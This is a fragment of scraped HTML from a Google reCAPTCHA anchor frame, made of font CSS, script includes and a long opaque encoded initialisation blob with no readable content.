  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="9UtO7dw_Q09nutf-pJD3eQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="9UtO7dw_Q09nutf-pJD3eQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9UtO7dw_Q09nutf-pJD3eQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22G8KUw5twCcKBEcOdfCwrw7DCtsK9w6LDhW7Dsg/[base64]/DgxPCnsOwwrbCvD5/PcKNNMOcwpjDg3/CnkLCqcKfCkgLw5BiC2PDvsOfSsOtw5LDvVLCtsKFw4Y8T39Ow5zCjcOLwo0jw5XDnV/DmCfDqHkpw6bDpMKQw4/[base64]/CtirCrQQVTQsKKnzCgsKJS8K1woJFEcOHZMKKUzxxa8OkIBA/[base64]/Cjk4uSW7DvCo4wrfCuwIxHcO7D19xZsKPwozDiMOew6LDv3svT8KwC8KoM8OXw7cxIcKVKsKnwqrDr27Ct8OcwrpiwofCpQYnFnTChcO7wpl0Jmc/w5Ryw5k7QsKpw6DCgWofw4YGPgfDjsK+w7xww7fDgsKXS8KhWyZ+FDtwXMOuwp/Ch8K/QQBsw5IPw47DoMOXw6szw7jDhRk+w4HCvTvCnUXClMKYwrkEwoDCh8Ofwr87w5XDj8OJw5HDicOqQ8OIE3rDvUIBwp/[base64]/W0klTMOsw6oqNsK7dcOTAnXClVBjE8KqShvDscOcMgbDusK0w4DDnMKnOsO4w5fDjGzCosO4w4PDiRXClUTCu8ObFcKawpwycTN/woQ+Jjc/w7zCvsK8w5TDicK2w5rDtcKmwrtXb8Kjw7PCv8ONw4YJZRXDtFMaLnkfw688w7x3w6vCu3PDn04FPCXDrcO+dXbCoiPDm8KAA1/CtMKjw7TCucKKC29LCCNfIcKTw6kiJD/Cqntlw6jClnFgw78ZwqzDsMOWCsORw7TDjsK2LHnCnsOXGcKNwrhswq/[base64]/DtcKSdD9JworChnw8w71AORkJY24kw5LDlcKZw7zDnMOvwoxLw5oJQ2UxwoQ4KxLCksOlwozDg8KIw7LDtQTDvnIFw57CpcOJWcOJehbDiVfDh2rChMK3XV4ES3bCmG3Dr8KuwpJoRjlVw7vDgDg5ZVfCtF/[base64]/DvH0ZY8KYVcOWw50xw6lQGBdVwql8w4kLRcOAAcKHwqJcLMOfw67CisKFEyVww65Pw63DhhBVw7/DmcKROyjDrsKWw6Q+FcOOPsKSwqXDsMO9IsOlWiR6wrQ4DMOcVsKMw7jDowR9wrZlMyhnwo7DicKhAMOSwrAsw4DDocObwpHCpQx4CcKCacOTAELDhXXCvsOqwqDDi8KGwpzDvcOOPVp/wp9CTAdOSsOLaw7Co8OXbcO2UsK5w7bCgnzDpy0WwqBWw69uwpvDrUZsHsO0wqrDo2hqw5VxJcKewrrCjsO/w656MMK2FhFGwp3Di8KhQsK/eMKME8K8wqMew4TDrVQNw7JPXzQew4fDkcO3wq7CpUR+V8Ohw4bDmMKWS8OJF8OuWCE5w6dow67Cj8K/wpfCo8O3NsOVw4N9wrxKa8Obwp7Dj3keecOCPMOjwopGKXLDnU/DiU3DkUDDgsKQw5hew5XDgcOSw7NtEhfCvQLDgRtxw7YfdHnCugfCucKdw6RiBVQJw6bCt8K0w4PCk8OdG3wmwplXwol9XAxSTsObcz7Ct8O7wq3CssKCwoDDrMOZwp/Ckw7CusOLPwfCpQ03FnBGwqHDuMOyCcKuPcKFCUzDhcKKw5IvRsKBJGJQXMK2T8KxFA7Cml7Dn8OCwozDm8OWU8OAw5zDi8K1w7PDkm02w7tcw4UQJHgAfR5ewp7DhWLDgV3ChAjDug3DhE/[base64]/dsOPGBjDvsOAV8K7fEzCrsO0wq8+EcOzRcKPw7wIZ8OBQsK0w6Etwo5gwrHDisK5wq/[base64]/w70ZZELCksKsTcK6w6ZAwojDisKjw4vDpD8XwrLCncOge8O1wrbDvsKTT33DiG3DiMKew6TDqMK1bcOIQAPCtsKtwojCggPChMORYjvClsKuWEsSw4Qrw4jDqWzDhmbDjcKCwoofAG/DsVnDtcKvQsKOW8KvacO6YyLDqS1pwoB5SsOBPD5AfAZhwqnCksOcOnjDg8O8w4PDtsOQfFkTBhHDosOiG8OHZT5ZH3sQw4TDm0F8wrfDr8OeFVUww5bCk8OwwodpwoFaw4/[base64]/w7LCjsK5wpIfw5E6F8Oiw6TChMKlQn/[base64]/[base64]/w6E7JsOrV8O8wqQ4I8OXw63Dv8K0eBfCqjXDkVUtwqE0bQh5CSPDn0XCkcOOHxlRw4c/wpNVw5HCuMK8w7VUW8K2wrBLw6c8wp3Cg0zDgFXCo8Kew4PDnWnCpMOVwpbCoQ3CmMOQScK8KA/CmDbCrHTDq8OTCmxEwpTDlMOFw6tAZTtBwo7DvWLDn8KYY2DCu8OFw53Ct8KawqrCiMKTwrQKwoDCuUXCnn/CoF/DqMKDLD/DpMKYLMKqYMO/[base64]/wqgISMKPT8OKw7Z4LhsTfn7DtlIHQsO0woJTwp3ChsOLcMKZwqnCt8OBwovCksOfBMK9wo4NcMOpw5zDucO3wpzDl8OPw40UMcK6S8OMw4/Dq8KRw65BwpLDvMOITws+Mzhbw6RTdmU1w5wfw64sY1nChMOpw55PwpJ5YgTCmMOSbzLCmQAqw6LCg8KDXXLDvzgowonDusKfw67DucKgwr0Kwo5/CGo0dMOdw5vDi07Cl3JOUyvDncOqe8OawpHDkMK2w4/Ch8KJw47DiQxywqljLMKQZ8Oxw5/CpEAVwqIjSsO1OsOLw5HDmsO2w5lGAcKlwqQ5D8O9eCVgw67ClMK+woTDkDBkUX87EMKKwp7DiGV5w70XDsObwq1WasKXw5vDh3VGwr8Vw7Fzwqwgw4vCtGDCjcK7XzTCmEbDqMOPFBnDvsKWP0DCosOgRB0tw5HCkCfDp8OMDMOBHTPCmsOUwrzDvMKrw5/Do3gTLktyZsOxNH1Tw6Z6fMOJw4B4C344w4PCqxtSPhRuwq/DsMObA8Khw7IXw5Erw5QnwrHCgXZJFmkIKD4pCzLCncKwXGkDflrDjH7Ci0bDmMOwYHhWIxMxX8OHw5zDsgdsZTsYw5/Do8OQJMOxw60vd8OkM2slOVTDvcKRIDfClxdYR8K8w4fCuMOxIMKAV8KWcRzDrMOew4XDrD/Dvjg5S8KhwobDisOQw7gaw4khw4LCjG3DjDRVLsONwprCj8KqMBVzVMKBw79fwojDo1XCrcKBY0FWw74iwq9uY8KzTCYCcMO0DsOXw73CgT1XwoJZw6fDrzQbwp4Lw7vDucKvW8Kcw7LDtgVow60PHWojw7fDhcK0w6LCkMKzfFLDuE/Ck8KHewhtb2TDkcK/f8OeFTw3MhQuSiDDgsOeCWQUAkx+wovDmD7DvsKlw7VHw7zCnVU5wpU+wrN3f1bDh8O9EMO0wprDhcKgXcOkDMOPCh07JhN0Jgp7wojChEPCl0MNOAjDtMKlYELDs8KAejfCjQMSR8KKTBLDtsKKwqbDlHMSe8K2ZsOswo0mwozCrcODQgI/[base64]/Ch3ozw67CqMKGw5nCt8K/K8KzKzw4CkkbTQTCu8ORI3gLFcKndAfCtsKsw6PCtTcXw5HDisOvQnVdwqkkKcOPJ8K9bW7CgsK0wpxuH2HDu8KUb8KYw74ewp3DuBDCpDnDklgMw7Q/w7jCicO6woIKdFLDp8ODwpbDiBF1w6PDvMOLAsKGw4HDnRLDgsO9wpvCrsK5wrnDksOQwq7DqWrDk8O1w7pPZj9HwonCuMOVw47Dqgg7PRbCpX9bGcK/K8K5w7vDncK1wrFzwopVEcO4WyjCiAfDkkXDgcKnJ8Oqw7NHG8OlZMOOwqHCtsOAJsKIGMO1w5DDvxktDsKeMDrCmELCrHLDh3Rwwo4UAlXDpMK7wo/[base64]/[base64]/[base64]/w5l9woE4w5DCqV3CqMKvw79PwrJWw6pjwoQxSgjCt8KNwqQpKcKRQsOOwod8Gi0mKDwtPMKFw7EWw4vDnBA+wp/[base64]/O8OkwoUPWMKxw68gwrHCocKaQ8OLw6h7EXhaw71vKEp9w6AQbcOMJAk1wpvDjMK1wrUpCMOpa8O2wofCgcKEwq9Swq/[base64]/Cs8OGGMKaDMKJDw1pwqrCj1kLM8KUw73CgMKpL8KZw7bDr8OwRFQ+P8KFFMOmwrnDoHLDocKNYmTCg8OlTXnDicOLUm04wppcw7szwpjCiQvDjsO/[base64]/DuADDtTnDrSp/w6xOBcO5wrXDmTFhwqp4woo6S8OtwpwSHzzCvmHDm8KiwrNHLMKRw6pcw6t9woJSw5VOwpkUw5rCkcKLKXvCjWBXwq8uwqPDjwbDlQJew4IZwoVnw4dzwpjDhz1+W8KuWcKsw4bCr8OQwrZrw7zDmMK2wq/[base64]/Co8KswqIiBQdxPsOQLMK3w5PDpsKRwrDCiHoDTFXCgcO/IMKHwr5ZZWTCmMKawrbDjTIWWFLDhMO2QcKlwrLCuDRmwpdgwpjCo8OjdcKvw4nCn3bDimIvw6zCmwlrwqrDs8KJwpfCtcKxbMOnwpTCq2DCjXDDnGdyw4zCjX/Cu8KNQSUsb8Kjw5bDmAM+GTnDh8K9CsKww7DDsRLDksOTMMOiLWpHYcO6DMKmai48XcOJEcKYwofCoMKswozDuwZkw4dXw63DqsO9JcKNc8KsEMOMP8OaecKpw5nDoGDChnXDtC1FN8OXwp/CrsOewqLCuMKcUsOIw4DDv2c0dS3ChCXCmD9BBMOUwobDhiTDs3M1LcOwwqlDwoxmeCfCgghrQcK6w57CjcOow4sZbMKxBcK1w6pbwociwqfDvcKBwp0ge0/[base64]/[base64]/IytrZkjCpcKbw5YAwqbDtQ7DlcKOesO7w586GcKsw4TCpsOBY23Cjx7CtMKea8KXw5bCtwTCp3MHAMOJCsK0wprDpQ3Dt8KXwpvDvMKywoYJNgXCmcOeQWQlb8KEwooTw7onworCuFBfwrEqwozCgy82SWcFAXDDncO/fMK6Yi8Ow780VsOIwooGXcKuwqdqw4vDjWEhH8KFEix1OcOaaEfCi3bCgsOAaRHDqAEqwqhydTEcw4LDjQHCqA5TEE0dw77DkTcawrh8wpJYw7VmJ8Onw57Dr2XDusOmw6XDssONw5oVfcKEwpkvwqNywqctIMOqJ8OLwrjDv8K8w7XDi2rCs8O6w5/DvMK7w6BSYEUkwq7CnWTDh8KGYFR/ZsOpSVcXw4LDmsOYwoXCjxliw4Mzw4Aqw4XDrsKoDBNyw6LDhcKvUsORw7EaFnDCosO1Sx4Tw6plT8Kwwr3DjRrCjUvCqMOdHEzDtsOSw6jDv8OPY2/CksOVw64Gf3LCmMK/[base64]/w74CJC3Dn8OJw55iXxZMwpXDsTfCocO4C8OrZcOdwpfCgBYlOAN9KSjCpkXCmAzCtFbDsHAofhARQcKFGB/DnkvCsUHDhsKPw6HDhsO3BcK1wp4pYcOecsO2w47CnTnCsE9jIMKow6YcJF8SH14gY8O1G0zCtMOHw6M7w7JvwpZ5PBfDuS3Cr8Onw7LCuQUgw4vCnAFgw4fDtEfDkg48bD/DrsKDwrHCq8K6wr8jw7rDhy3DlMOsw7jDrjzCmznCuMK2YBdvQMKRwpVcwqTDpX9jw7tvwp9wGMO/w6wIby7Cs8KSwq1FwqwefMOHIMKswogWwr4Sw41Qw53CkwnDq8OnZFjDhRMOw5LDp8ODw5RWBi/DgMKfw4VPwpNwcAjCl3Mqw5/CmW4gwoEZw67ChTvCvsKHRBkSwpU7wpU0S8KWw6taw5LDhcKaDxUrUEQBGDsOFDTDlcOVJWRNw4nDkcONw7TDpsOEw61Pwr/CqsOUw6rDmsOTDF13w7diK8OIw5LDjTjDocO5w6obwod8RsKDD8KcNWLDo8KRwr/DuUUuZC89w4cTVcK2w6PClcOJe29hw7VPLMOXfEXDp8KDwphENsOeWgfDp8KpA8KhClkVTsKXGC4YGlAwwonDrsOYPMO/[base64]/CtXXDv8KQw59BOW9Iwr/CncOoSMOsZcOIMMK+w6saHkAyeyx6XXzDkAfDq2/Ch8KgwqDCrF/DncOTHMKqd8OvPWwFwrJMGHotwrU/wpbCpcODwoFTaV7DssOmwpLCshvDqMOqwoFAZsOwwqZYPcOfQRHCoxRYwod8T2TDln/[base64]/[base64]/T8KewopBVMKywqxPwq8SE8KXAcKLw5/DqcOQwq0NIG3DlVHCiFgkVUFlw4YrwqLClcK3w4JuZcOuw4XCnRPCoQjClUPCp8K4w5xow4bDiMKcXMOJUMOKwqgpw7FgME7DvcKkwqfCjMKoSEHDicKQwp/DkhstwrMzw5kqw7hRLy9aw6XCn8KPVTp7w49PKzdeIcKLVcO0wrAlUGzDvMOSeXrCu38VI8O7AEfClsOtI8KIVyI7GkLDr8Kgd3pCw7LCmQrCjcOsKAbDrcK2I3Brw4Vgwq4CwrQkw7lyXMOKDE/DicK1EcOuDTpuwr/Dm1jCksOOw517w48FOMOfw4lqw6JywrrDucO0wo0zCVN9w5zDpcKGU8KLVDfCmgBqwr3CssKrw64tOgN5w6jDi8OzdhRXwqHDu8KEXsO4w7/DtV5cZn7CnMOTbMKSw4vDkQ7CscOWw6fCv8O1QFtfaMKtwpEmw5nCrsKswrrDuTXDt8KtwrwTVsOGwrFaBsKcwolODMOyM8K5w5IiBcKLG8KewpbDpVliwrRuwp9ywq4pB8Khw5xrw7tHw6Acw73Cm8Ozwo9gRW/DqcKZw6sJaMKUwpsCwp5ywqjClDvCojx5wpzCksK2w6Vaw7YNcsKdR8K/[base64]/DksKnw43CicOswp07SzouK3XCgcOtwq4QdcKKVDgCw7s+w7/DisKjwpJAw6xawrfCjsOew7vCmsONw6kTJxXDiGPCsyUaw70pw5s/w6fDqEdtwrMvDcKAWcObw6bCkydQGsKGNcO0w5xOw55Sw6Y6w6PDunsmwopwFhhGM8KuQsOzwp7CrVg8QMOeFEJ6HTl0Px4fw6DCiMK7w6sIwrR4bDtMQcKFw7c2w6okwr/DpB4Gw67DtGUDwr3Csg4fPTkoWgxUSBpEwqIWccKUHMK0NT/Cv3rCocKSwqweVBvDiU9Uwr/[base64]/DqxjCjsOoTk0PG1jDvMOgbMKJHFVlWwIiw4xKw6xFdcOHw6cSbg9VE8O5bcO2w4PDhgXCkcKCwrvClAnDlWnDuMK3JMOewoRrcMOcRcKSSyjDj8KKwrDDn3h9woHDksKGeR7DvMKjwq7CuS3DmMO6R1hvw4UDeMO/wrcWw63DvBDDpDs/[base64]/w4TDj1EJRsOsfmJRwp7Dg8KDwr9Wwo3DkMOxesOiw7fDtxrCrcOMAsO2w53DrmrCtAnCjcOlwrIOwo/Di3vDs8OcSsKwQkHDl8ORLcOrNMOtw5sIwqlcw6sAPX3Cg2bDmQrCiMOcUmNJM3rCvlEOwp8YTDzCosKlQAozN8KSw5Iww5DCnWfCq8K3w5F/woDCk8O/wrk/FsKdw5I9w5rCosOhYkfCiDXDnsOOwq1NfDLCr8OSFg/Dg8OfZsKTQCBgMsKKwpDDrcKtGQrDkMKcwrUFRAHDgsK6MSfCkMKEWxrDmcK+wpEvwrHDsUrDiwthw6wiNcOMwrtdw5RKL8K7U3cQKFU/T8OUajAcesOEw50JdBXDmlrDvSFQST4+w5fCrsK6Z8OCw7hGNMK7wqlsWz7ClETCnGxKw7JHw6TCsQXCmcKJwr7DqA3CnxfDrBNFf8OrdsKTw5R5cVvCo8K3acKKw4DCmlU/[base64]/[base64]/CocOPenQXwrLDocOYwp5Qw5vDkMKbw4RbwqDCh3jCrHldawFzw65Fw6zCsU7DnAnCsEdnU2MeZcOsGMOzwobCihHDjVDCi8OEXwIpS8KYARwBw7FKUUBWwoADwqbCn8Kcw4PDm8OTfCpow6/Dk8OKw61LVMKhNFHCnsKnw6sZwpQDEDjDnMOhGD9UGRzDtjbCnSQbw7A2wq4VEsOTwptcXsOJw5QBb8KEw7saIgoHNwhfwp/CmwkibHDCiyMFAcKPCxYtIV1UfhRIM8Oow5zDusOew6hxw6cLbMK9M8KIwqtEwrTDnsOqLAkDMiPDj8Onwp9UZsOZwrTDm217w7TCpEPChMKhVcKTw4g4XVU1E3hhwq1HJz/DvcKNesOgfsKjM8KKwrnDhMOacEh4PCTCisONYnDCglrDoQAfw7lLDsOIwppcw5/Cg1p3w5zDocKrwoBhFcKXwqzCnFfDmcKDw7ZJBy8rwrXCiMOnwo3CpzgvTmU/H1bCg8K0woXCp8O6wp10w7wGw4TCnsKYw7RXakrCk0rDpSp7ClLCv8KIAsKeUW4rw7/[base64]/CvGnCh8K8JxPDlcKiCcK8J2rDtMONDh85w7PDgMKxJcKBDFLCm3zDjcKwwrTChXQXVi8Ew6gtw7p1w5bCvQXDusKuwp3CghIcDUAiwr8EGRIndinCgsO3NsKwNE9QNgDDoMK5InHDu8KZW3rDhMOnesKrwq88w6NZfh3Dv8KKw6bCu8KTw6/CvcOdwrHCnMOawoXCssOwZMOwdwDDrmTCucOkZ8OAw69edSFeHBbDtBBieUDCjgsMw4AURnJ/AsKCwqPDoMOSw7TCi1bDsVrCrGR9XsOhY8Kvwop8MzvCglxRw5xXwoHCrCAxw7jCoQbDqlZYbTPDqX3DsTt/w5kyP8K4M8KQA0LDrMOWw4PCuMKDwrzDqsO/BsKoOMO0woJmw47DhsKnwpQRwpzDicKNLl3CkhM9wqHCgQvCvUfDl8Ksw7kSwoHCpkzCtg5GJ8OMw5TChcO2Pj/Cl8O0wrAew43CqADChsOZesOowqnDksKRwpAhBsOCGsO9w5HDnxDDssOWwqDCpmjDvzgffsO5Z8KkWMKkw54bwq7Duxk4FsOow4zCnHwILsOkw5fDj8OfIsKFw6PDmMOBw51ufWpYwotUAcK2w4TDtD4+wqzCjnbCsgPDiMK3w4IQNsOowrNTbDFZw5vDtlleSy8/R8KSD8OZaFfCqnzCvig8Bj1Xw4XCsng/FcKjN8O3UjLDh3xNEsKswrA7VsOewqUhZ8K/wrbCqDQMWUhiHyAaOsKMw6zCvMKcbcKaw6xiwp3CiTvCnxBzw5/DnnvCicK7w5wcwrLDtnTCtkl6wpo/w7fCrgcNwp4dw5HCvHnClnB/AWAJSQN9wp7ClMKIHsKJWWM/PsOow5zCn8KTw43DrcO/w5cNfjzDhwdawoMAWsKcw4LCnnrCnsOkw5lUwpXClMKXRwfCt8KLw4LDoWsEMHDChsOPwr94QkldbsOOw6bCj8OJGFMYwp3ClcOPw4jCmMKqwrwxKsOpSMOGw54ew5zDl3h9ZRpsX8OLQX3CrcO/KXt+w4PCrMKEw7h8DjPCiAbCq8OVKsOgaS3Ctz1fw5kKGXHCk8KJTsKvNXpRXsKDDF9bwo4Yw7nCmMKGVQ7CnSl0w63DiMKQwqVewpvCrcKEwq/[base64]/JwwhwottPx3Dhl5EwoPDjsOKYcK9H8O0OMKOwpHCtcKSwrgGw51XfF/DlkRyEWNyw7A9TcKgwo5VwrXDgidEAsOfP3gcAcOXw5HDmBpAw45NEUzCsiHClTTChlDDkMKpZ8K1w7MvMy5Jw58nw4Zhwpg4U1/[base64]/w7R4w7XCh1Ucw7zDqijChsOgG1IJAlwOw73Dplsww5RcDiE0RghRwqxkw7rCrBnDpCXCjUwnw68ZwpMfw45ZQcKqA0jDj0rDs8KUwokNNhRuwofCjCgoR8OOQcKgOsOXBFowDMOvJz13wrgzw6ltdMKbw73CrcK/WsOZw4bDoWVoFn3ChVDDkMK7aAvDgMOdQxdZEcOiwpkOBF/DhHnCoifDh8KtJ1HCisOKwo0LDREdIWLDigLCj8OfNzNPw69kICvDuMKuw4lCw40xccKDwoonwpzCgcK1w708MXZUfjjDvMK/OT3Cl8Oxw57ChMKEw4o2f8Olf2MBQDHDqcKIwqxpP23Cm8KDwopeVSthwo0oG0XDvgfCuUkGwprDhW3CusKKH8Kbw5Uqw5ANQzYaZy9fw4XDighpw4vDpB/[base64]/w6LCrcO4w5LDnMOUJcKqP34cw7R1OUzClMOdwo85wp/[base64]/Dn8OpPU11wr/DqcKFwoElY8OqNGNnHcKxDsO6wq/[base64]/[base64]/Cg8OmfcKHw4wPXcKkAgHDnMKNw5/DgGXDs3XDsH00wo/[base64]/[base64]/DtBvDnX4RYEpLfGQCwqwew5HCqTnDhcO8bGJ1GQfDmMOpw6YowoAFEy7CkMKuwq3ChsOJwq7CtgTDhcKOw7YNwoDCu8O1w45QUnnDusKmMcKBG8KyEsOmTMKeKMKmNjoCUBrCuBrCucOvQjnCv8KBw5TDh8OOw5zCikDCkgYqwrrClE0iAx/DtHtnw7XCp1nCiBgII1XDkwdRVsKJw6UENQvCjsONL8Oawr7CrMK/wqzCksKcw706wocfw4rChxsYRHVxOsOMwqdCw7YcwrALwq3DrMOrHsKleMOGem0xdXZOw6tqBcKSJMO+fsOhwoQlw70mw5/CmDJzQ8Ocw5/DiMO9w50awrTCu2TClsOdQMOhXF0zQU7CncOEw6DDnsKcwq7CrT7Dm04TwrIZRMK1wo3Dqi/[base64]/[base64]/CkxfCksKNY8Oiw7LDjxJow45PUcO/wpTDkV8Awp08wr3Cj3/Ds2Yow4XCky3DvQYLDMKIBg/CgVd7O8OWDW5lH8KIT8KNezDCjAXClsOgS19+w5VhwrEFN8Kvw7PDrsKtEGXCqMO7w4QYwrUBwpNlHzrDscO8wrwzw6PDth3CixbCk8OIBcKIYSJgXx0Xw4jDtRx1w6nCqMKOw4DDiztSNWvCo8O7GcKqwqldQTstEMKyPMOsXRdPWF7DhcOVUw5wwopOwpIOO8KNwo/DlsOlMcKrwplXfsKZwrnDp2bCrRg+BglOd8O8w6wMw6VUe3Uyw57Dq0XCtsOeMcONfxfCkMK0w7MOw5UdUsKfKlrDp3fCnsO7woFwasKndXkpw4PChMKow4Flw5rDssKoE8OPCAhdwqhXO29/wqpowqbCsibDjAnCgcKRw7rDt8OFXW/Dp8KcXDxSw6bCn2UGwr4FHQ8fw6/[base64]/CowzCjsOvw45Nw5DChWnChMOawpHDpnhrRsKewqAhw6oIw5Jhe3XDl15ZUzHCmcO3wqTClmdpwoAgw7gqwrfCkMOqc8KLGkfDgMOSw5jCj8OzdMK+NF7DrmxnO8KhB0Vuw7vDumrDpsOXwrRoJDYmw6xWw47Dj8OAw6PDq8Krw7l0O8O0w68ZwpHDosOjScKgwq0qYm/[base64]/BcOqwpNfw6R6cFPCksKoZgrDqybCmTbCksK6AsOVwrYYwo/DrRQOHhcvwotnwqs9LsKIdVDDizA/ZHHDmMKswoJ8cMKcacK3wrIqYsOZw4tJO3IHwpzDvcKOFAzDhcOMwqPDrMKqXQ1ww7d/[base64]/[base64]/[base64]/w4bClcOWWFERw5DDllPCmcOyBz3DtMO4w63DqMOnwqfDpTbDpcKfw5rCrUcsO0QhZT5XCMKNJ2cba0BRKhbDuh3Dn0F4w6fDnwg2FMKhw4cDwpzCoRzDni3CvsO+wodhLRA3FcO1FwPCmMOXXxvCgsODw4BtwpgBMsONw75/dcOgbi9fQsO5wqfDuD1Iw5PCnQvDgTzCs2/DoMOgwpRcw7bCvh/CpAAew60+wqjCuMO8wrUgNVHCksKmTjt8b3xPwrxAJ3vCncOAd8KHVFttwqRawpNUI8KJQcOdw5LDp8Khw7nCvQUEeMOJPDzCpTlPFQtawpBkejMDecKkaVRAT0NGdWNeFCU/D8KrFzRVw6nDhnvDqsKfw58Nw7vCvj/DjGFreMK8w4zCkU0aF8K1CWrCmsOkwo4Mw4vDlVQKwofCjMO1w6PDv8OTEMKnwp/DoHVIDMOOwrdGwpoZwoxVCEUYN1AfFsKGwp/[base64]/w4ZLbMKOZsKLbgcGwoJwMgbDkBQXNE1/w5rChcKYwqF/wrLDsMOuVBzCswPCh8KPG8OZw4bChmDCq8OkF8OBNsOLQ1Rcw4EnWMK2IsOTF8Kbw6fDoiPDgMKDw5AoAcKyJgbDnh1Xwoc5UsO9LwB7a8OJwoxlUlTCpzHCiFjCrV/DlnFqw7ZXw5rCmxLDlz8pwrUvw5DCjRrCosOiVFnDmXHCosOXwqbDm8OOEHnDlcO9w6I/wofDlMKnw4jCtANLORA7w5RPwrwRDBTCkhMNw7PCj8OQES8nMsKYwqHCt2Q3wr9eB8OrwpZNTXfCs23CnMOOTMOXYU8INsK/wqArwp3CrQdsEmEaASs7wpbDpU8wwoVuw5p/YFfCrMOSwoTCq1gnZMKyIcKywqs4Gnx/[base64]/Dv8KCHybDhRnDusO8T8OxaUFcY8K2Tj3Dl8OMYMOHwoVXJMOlM13Ci3wtTMKVwrPDvkvChcKjDQ0lBBLCtDhQw446XMKLw6bDohtdwrI/wqfDrC7CtQvCp2HDjsKgwrJWNcKHNsK6wqRSw4HDrwvDisKCwobDvcOQEcOGAcKbbG0/[base64]/CucO3PMO6w6zDm8Ohw7/DsMK9BcKWPlPDmcKXRsKUXR3Dm8OPwpxfwqzCgcO1wrfDpk3CgEjDgMOIQR7Di3TDsX1Dwp7CosOPw6oaworCsMK0SsKdwrvDiMObwpNKJcOww6bDj0PChRvDnyDChRbDhMOsf8KhwqjDusORwpvDpMOXw7rDq0nDtsOUOMOncx3CiMOGLMKCw7gPAFl3GsO/[base64]/DgcOvw7bDmkoKw5fDrQvDgcO1wr7CtnbCgAZrJ0EVw5TDjEHDoT9yCcOQwoQXCjDDrUsAScKOw4HDlUpiwqPCisOadhzDgkfDgcKzYMOASXLDmsO8NQgiYEcPWD9ZwpfDtSjDnwJnw5rDsSrCmWMhG8OYwrXCh3TDvn9Qw5fDrcKBYVLCl8OkIMOiP3xnMQ/[base64]/CgETCpwbCt3HCt3xqwplxwrDDqTPDjwYkPcOdZ8OpwokRw6dcEBvClhlgwphUOMKlNwtww6Qnw7d4wo57w63Do8O1w5rDr8KEwo8Kw6hew4HDpsK4XA/ClsOcOMOpwrVvdsKCVBwAw79cw6XCtMKnLz9Hwq4ow5PCrE9VwqF3MSoZAMKrGQfCtMOIwozDjTvCoTE7RGEoI8K2csO5wqfDhy5fdn/[base64]/[base64]/DnUtEwq7DiAfDnGNmZDrDhsKdMsOSPsK5w7U9w4YlRMO0MG54wrrDosOaw4fDsMKZOUJ5B8OBTMKVw7zDjcOge8K1IcKswoNGfMOMUcOSeMO5esOJZsOMw4LCrD90wrUiLsKeSSogLcKkw5/DqgTDr3BTw7rChyXChMKDworCkTTCnMOFw5/DncKmesKANwLCvsKVHcOoWAxrWVRvbCfClHhfw5jCvmjDvk/[base64]/CkMOePWAAYSkqf8KRTMOww5jDrETCpDwLwp7Ck8OIwoPDnCbDogLDsBrChCfCkkwkwqMkwp8Gwo1KwrLDuh0qw6RoworCm8KeJMKqw5cuWMK/w6jDgmfCnT5Qc0tObcOZOFbCi8KfwpFgVQvDlMKVE8KgMwpDwohfZHJiORUEwqtmQj4/[base64]/DrS1EY8KdFMK/GF/[base64]/[base64]/w5jCtg/DpyXCjCjCmsOzDsKHw6x7wpAww4oHBcOOwoHDp3Egc8KHa1nDg1XCkcO2WjfDlxRfY1FrTsKpLwoEwosswq3DqW5ow4DDscKGwpjCjyglE8KLwpLDj8KOwo5awqMeI2AxXnrCqxzDnBbDpn3CqsODNMKKwqrDnjLClWsFw6AVAsK/NkrCr8OYw7/CncKHIcKcQRYqwrZnwqArw4B1woMvEMKDLyE4NHRVO8OMG3TCp8K8w5NjwpzDmg5uw4YLwqojwpINc3xfZxwzAsKzISPCuSrDvMKfR2d6wpzDlsOkw68twrXDk1cOTgkxw5DCkcKcSsOhMcKWwrVkTErChCrCmWt8wppfGMKzw73DoMKyOsK/fFrDh8KOScOXLMK6G0nDrMOIw6bCu1vDmgtjwpAHaMKowqgyw4TCv8OQMzPCr8OhwqMPG01kwrZnRDFRwp59Y8OKw47DncOcSBMFDC/CmcKlw4/Cjn/ClsKRf8KHE0zCq8KKGFXCtyN2HidFT8KJwp3DgMKcwobDsioXAsKoPg3DiWwOwrhuwrjCkMKJDQpzGMK0YcOtKwjDpyjDpcO1JnlqP183wozDsULDlF3CkRfDo8KiOcKjCsKAwrHCocO0IiZowpfCscOgGjpww4vDmcOrwrHDn8OyYcO/Y2RVwqEpwq88wpfDt8OdwoQTJW3CusKqw49aYzEZwr0/DcKNeQvCmHYEU3Upwqs1HsOJGMOMw4oMw5QCE8KOeXNvwpRBw5PDosKacDYiw6LCgMO2wq/[base64]/CtMKXTcOfU3d2w7nDpXvCoycYfsOUw69IYsOQfkpAwqEIY8OoVsKoYsOVJUc7w4YKwobDscOkwpTDh8OnwolkwqXCssOOT8OWOsKVI0vDoWzCkTrDiVMFwrnCksKNw6E5wqXClcKXLcOPwqN/w4vClsKBwqnDnsKbw4XCulXCkBnDhHpKLMKtDcOHKABRwopawolhwqTDhMORBHvDuw1hFMKHGQDDjAU4BMOawo/CrcOUwpzDlsO7NljDu8Kdw6ABw4LDswTDqmARw6DCi3o2wpfDn8OCWsOJw4nDtMKAMmkbwpnDnxMkHMKHw4gX